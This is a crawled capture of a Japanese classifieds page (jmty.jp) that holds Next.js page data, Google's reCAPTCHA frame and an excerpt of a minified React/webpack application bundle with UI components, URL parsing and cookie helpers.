uery":{"prefecture_name":"nagano","category_group_name":"sale","category_name":"ele","id":"1acd42"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9WJYIJfCBu_y0hrv3uij2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768673745537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js
body_size: 151402
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[636],{92:(e,t,r)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(84169)}])},365:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){for(var e=[o,i],t=0;t<e.length;t++){var r=e[t];r&&r.parentNode&&r.parentNode.removeChild(r)}o=i=null,a=[]},t.log=function(){console.log("bodyTrap ----------"),console.log(a.length);for(var e=[o,i],t=0;t<e.length;t++){var r=e[t]||{};console.log(r.nodeName,r.className,r.id)}console.log("edn bodyTrap ----------")};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79020)),o=void 0,i=void 0,a=[];function s(){0!==a.length&&a[a.length-1].focusContent()}n.default.subscribe(function(e,t){o||i||((o=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),o.style.position="absolute",o.style.opacity="0",o.setAttribute("tabindex","0"),o.addEventListener("focus",s),(i=o.cloneNode()).addEventListener("focus",s)),(a=t).length>0?(document.body.firstChild!==o&&document.body.insertBefore(o,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(o.parentElement&&o.parentElement.removeChild(o),i.parentElement&&i.parentElement.removeChild(i))})},630:(e,t,r)=>{"use strict";r.d(t,{f:()=>u});var n=r(37876),o=r(14232),i=r(21626),a=r(51854);let s=i.Ay.button.withConfig({componentId:"sc-2ffc25e9-0"})(["display:inline-flex;justify-content:center;align-items:center;border-radius:","px;font-weight:700;transition:0.1s ease-out;word-break:break-all;"," "," "," "," "," "," "," "," "," "," "," &:hover,&.hover{cursor:pointer;"," "," "," "," ","}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);"," "," "," "," ","}&:disabled,&.disabled{cursor:not-allowed;","}"],e=>e.theme.shape.borderRadius,e=>e.block?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""]),e=>"large"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.spacing[4]-e.theme.shape.borderWidth,e.theme.typography.body1.fontSize,e.theme.typography.body1.lineHeight):(0,i.AH)([""]),e=>"medium"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.typography.body2.fontSize,e.theme.typography.body2.lineHeight):(0,i.AH)([""]),e=>"small"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],6-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,i.AH)([""]),e=>"small"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.small):(0,i.AH)([""]),e=>"large"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.large):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional.primary.normal,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.primary.normal,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.system.text.secondary,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.system.border,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.danger.normal,e.theme.shape.borderWidth,e.theme.colors.functional.danger.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["border:","px solid transparent;color:",";"],e.theme.shape.borderWidth,e.theme.colors.functional.info.normal):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.system.border,e.theme.colors.system.disable):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.danger.light,e.theme.colors.functional.danger.light):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.functional.info.light):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.background,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.primary,e.theme.colors.system.text.onPrimary,e.theme.colors.system.text.primary):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.danger.dark,e.theme.colors.functional.danger.background,e.theme.colors.functional.danger.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";background-color:inherit;"],e.theme.colors.functional.info.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.system.disable):(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.system.disable,e.theme.colors.system.disable)),l=(0,i.Ay)(a.k).withConfig({componentId:"sc-2ffc25e9-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),c={variant:"primary",size:"large"},u=o.forwardRef((e,t)=>{let r={...c,...e};return(0,n.jsxs)(s,{ref:t,className:[r.isFocus?"focus":"",r.isHover?"hover":"",r.disabled||r.isLoading?"disabled":"",r.className].join(" "),disabled:r.disabled||r.isLoading,...r,children:[!!r.isLoading&&(0,n.jsx)(l,{size:"small",color:"secondary"}),e.children]})})},929:(e,t,r)=>{"use strict";r.d(t,{_:()=>c});var n=r(37876),o=r(14232),i=r(21626),a=r(30479);let s=i.Ay.input.withConfig({componentId:"sc-2d4bb881-0"})(["width:",";max-width:",";padding:","px;font-size:",";line-height:",";color:",";background-color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.width?"unset":"240px",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),l={disabled:!1,isFocus:!1,isError:!1},c=(0,o.forwardRef)((e,t)=>{let r={...l,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(s,{...r,ref:t,className:[r.isFocus?"focus ".concat(r.className):r.className].join(" ")}),r.isError&&r.errorMessage&&(0,n.jsx)(a.O,{children:r.errorMessage})]})})},2544:(e,t,r)=>{"use strict";var n=r(87711),o=r(49794),i=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,a=/[\n\r\t]/g,s=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,l=/:\d+$/,c=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,u=/^[a-zA-Z]:/;function d(e){return(e||"").toString().replace(i,"")}var f=[["#","hash"],["?","query"],function(e,t){return m(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],h={hash:1,query:1};function p(e){var t,n,o=("undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{}).location||{},i={},a=typeof(e=e||o);if("blob:"===e.protocol)i=new y(unescape(e.pathname),{});else if("string"===a)for(n in i=new y(e,{}),h)delete i[n];else if("object"===a){for(n in e)n in h||(i[n]=e[n]);void 0===i.slashes&&(i.slashes=s.test(e.href))}return i}function m(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function g(e,t){e=(e=d(e)).replace(a,""),t=t||{};var r,n=c.exec(e),o=n[1]?n[1].toLowerCase():"",i=!!n[2],s=!!n[3],l=0;return i?s?(r=n[2]+n[3]+n[4],l=n[2].length+n[3].length):(r=n[2]+n[4],l=n[2].length):s?(r=n[3]+n[4],l=n[3].length):r=n[4],"file:"===o?l>=2&&(r=r.slice(2)):m(o)?r=n[4]:o?i&&(r=r.slice(2)):l>=2&&m(t.protocol)&&(r=n[4]),{protocol:o,slashes:i||m(o),slashesCount:l,rest:r}}function y(e,t,r){if(e=(e=d(e)).replace(a,""),!(this instanceof y))return new y(e,t,r);var i,s,l,c,h,b,v=f.slice(),w=typeof t,x=0;for("object"!==w&&"string"!==w&&(r=t,t=null),r&&"function"!=typeof r&&(r=o.parse),i=!(s=g(e||"",t=p(t))).protocol&&!s.slashes,this.slashes=s.slashes||i&&t.slashes,this.protocol=s.protocol||t.protocol||"",e=s.rest,("file:"===s.protocol&&(2!==s.slashesCount||u.test(e))||!s.slashes&&(s.protocol||s.slashesCount<2||!m(this.protocol)))&&(v[3]=[/(.*)/,"pathname"]);x<v.length;x++){if("function"==typeof(c=v[x])){e=c(e,this);continue}l=c[0],b=c[1],l!=l?this[b]=e:"string"==typeof l?~(h="@"===l?e.lastIndexOf(l):e.indexOf(l))&&("number"==typeof c[2]?(this[b]=e.slice(0,h),e=e.slice(h+c[2])):(this[b]=e.slice(h),e=e.slice(0,h))):(h=l.exec(e))&&(this[b]=h[1],e=e.slice(0,h.index)),this[b]=this[b]||i&&c[3]&&t[b]||"",c[4]&&(this[b]=this[b].toLowerCase())}r&&(this.query=r(this.query)),i&&t.slashes&&"/"!==this.pathname.charAt(0)&&(""!==this.pathname||""!==t.pathname)&&(this.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,o=r[n-1],i=!1,a=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),a++):a&&(0===n&&(i=!0),r.splice(n,1),a--);return i&&r.unshift(""),("."===o||".."===o)&&r.push(""),r.join("/")}(this.pathname,t.pathname)),"/"!==this.pathname.charAt(0)&&m(this.protocol)&&(this.pathname="/"+this.pathname),n(this.port,this.protocol)||(this.host=this.hostname,this.port=""),this.username=this.password="",this.auth&&(~(h=this.auth.indexOf(":"))?(this.username=this.auth.slice(0,h),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=this.auth.slice(h+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(this.auth)),this.auth=this.password?this.username+":"+this.password:this.username),this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString()}y.prototype={set:function(e,t,r){switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||o.parse)(t)),this[e]=t;break;case"port":this[e]=t,n(t,this.protocol)?t&&(this.host=this.hostname+":"+t):(this.host=this.hostname,this[e]="");break;case"hostname":this[e]=t,this.port&&(t+=":"+this.port),this.host=t;break;case"host":this[e]=t,l.test(t)?(t=t.split(":"),this.port=t.pop(),this.hostname=t.join(":")):(this.hostname=t,this.port="");break;case"protocol":this.protocol=t.toLowerCase(),this.slashes=!r;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";this[e]=t.charAt(0)!==i?i+t:t}else this[e]=t;break;case"username":case"password":this[e]=encodeURIComponent(t);break;case"auth":var a=t.indexOf(":");~a?(this.username=t.slice(0,a),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=t.slice(a+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(t))}for(var s=0;s<f.length;s++){var c=f[s];c[4]&&(this[c[1]]=this[c[1]].toLowerCase())}return this.auth=this.password?this.username+":"+this.password:this.username,this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString(),this},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,r=this.host,n=this.protocol;n&&":"!==n.charAt(n.length-1)&&(n+=":");var i=n+(this.protocol&&this.slashes||m(this.protocol)?"//":"");return this.username?(i+=this.username,this.password&&(i+=":"+this.password),i+="@"):this.password?(i+=":"+this.password,i+="@"):"file:"!==this.protocol&&m(this.protocol)&&!r&&"/"!==this.pathname&&(i+="@"),(":"===r[r.length-1]||l.test(this.hostname)&&!this.port)&&(r+=":"),i+=r+this.pathname,(t="object"==typeof this.query?e(this.query):this.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),this.hash&&(i+=this.hash),i}},y.extractProtocol=g,y.location=p,y.trimLeft=d,y.qs=o,e.exports=y},2673:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(37876),o=r(14232),i=r(47235),a=r(21626),s=r(97314);let l=a.Ay.button.withConfig({componentId:"sc-6f122d04-0"})(["width:100%;font-size:",";font-weight:bold;line-height:56px;text-align:center;transition:0.1s ease-out;&.active{color:",";border-bottom:3px solid ",";&.focus,&:focus{color:",";background-color:unset;}}&:focus,&.focus{background-color:",";}&:disabled,&.disabled{color:",";background-color:",";border-color:",";}"],e=>e.theme.typography.body2.fontSize,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.dark,e=>e.theme.colors.system.background,e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=a.Ay.a.withConfig({componentId:"sc-6f122d04-1"})(["height:100%;display:table-cell;color:inherit;text-align:center;"]),u=e=>{let{value:t,onChange:r}=o.useContext(i.Q),a=(0,o.useCallback)(()=>{r&&r(e.value)},[r,e.value]);return(0,n.jsx)(c,{href:e.href,children:(0,n.jsx)(l,{value:e.value,onClick:a,className:[e.isFocus?"focus":"",e.disabled?"disabled":"",s.X.sliceLastSlash(String(t))===e.value?"active":""].join(" "),children:e.children})})}},3422:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.destroyCookie=t.setCookie=t.parseCookies=void 0;var o=r(53441),i=r(92493),a=r(38167);function s(e,t){var r,n;return(null==(n=null==(r=null==e?void 0:e.req)?void 0:r.headers)?void 0:n.cookie)?o.parse(e.req.headers.cookie,t):a.isBrowser()?o.parse(document.cookie,t):{}}function l(e,t,r,s){var l,c;if(void 0===s&&(s={}),(null==(l=null==e?void 0:e.res)?void 0:l.getHeader)&&e.res.setHeader){if(null==(c=null==e?void 0:e.res)?void 0:c.finished)return console.warn('Not setting "'+t+'" cookie. Response has finished.'),console.warn("You should set cookie before res.send()"),{};var u=e.res.getHeader("Set-Cookie")||[];"string"==typeof u&&(u=[u]),"number"==typeof u&&(u=[]);var d=i.parse(u,{decodeValues:!1}),f=a.createCookie(t,r,s),h=[];d.forEach(function(e){if(!a.areCookiesEqual(e,f)){var t=o.serialize(e.name,e.value,n({encode:function(e){return e}},e));h.push(t)}}),h.push(o.serialize(t,r,s)),e.res.setHeader("Set-Cookie",h)}if(a.isBrowser()){if(s&&s.httpOnly)throw Error("Can not set a httpOnly cookie in the browser.");document.cookie=o.serialize(t,r,s)}return{}}function c(e,t,r){return l(e,t,"",n(n({},r||{}),{maxAge:-1}))}t.parseCookies=s,t.setCookie=l,t.destroyCookie=c,t.default={set:l,get:s,destroy:c}},3717:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5347:(e,t,r)=>{"use strict";r.d(t,{E:()=>Y});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            ","\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            ","\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            ","\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            ","\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            ","\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            ","\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            color: ",";\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            color: ",";\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return $=function(){return e},e}let W=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-a7f3bb80-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.theme.mixins.typography(e.variant[0],e.bold[0])),e.theme.mixins.media.pc(l(),e.theme.mixins.typography(e.variant[1],e.bold[1]))):Array.isArray(e.variant)&&!Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.mixins.typography(e.variant[0],e.bold)),e.theme.mixins.media.pc(u(),e.theme.mixins.typography(e.variant[1],e.bold))):!Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.mixins.typography(e.variant,e.bold[0])),e.theme.mixins.media.pc(f(),e.theme.mixins.typography(e.variant,e.bold[1]))):Array.isArray(e.variant)||Array.isArray(e.bold)?"":(0,a.AH)(["",""],e.theme.mixins.typography(e.variant,e.bold)),e=>e.color?Array.isArray(e.color)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.colors.functional[e.color[0]].normal),e.theme.mixins.media.pc(p(),e.theme.colors.functional[e.color[1]].normal)):(0,a.AH)(["color:",";"],e.theme.colors.functional[e.color].normal):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(D(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(U(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.textAlign?Array.isArray(e.textAlign)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.textAlign[0]),e.theme.mixins.media.pc($(),e.textAlign[1])):(0,a.AH)(["text-align:",";"],e.textAlign):(0,a.AH)([""])),q={bold:!1,as:"span"},Y=e=>{let t={...q,...e};return(0,o.jsx)(W,{...t,as:t.as,children:e.children})}},7235:(e,t,r)=>{"use strict";function n(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState((function(t){var r=this.constructor.getDerivedStateFromProps(e,t);return null!=r?r:null}).bind(this))}function i(e,t){try{var r=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var r=null,a=null,s=null;if("function"==typeof t.componentWillMount?r="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?s="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==r||null!==a||null!==s)throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+(e.displayName||e.name)+" uses "+("function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()")+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==a?"\n  "+a:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks");if("function"==typeof 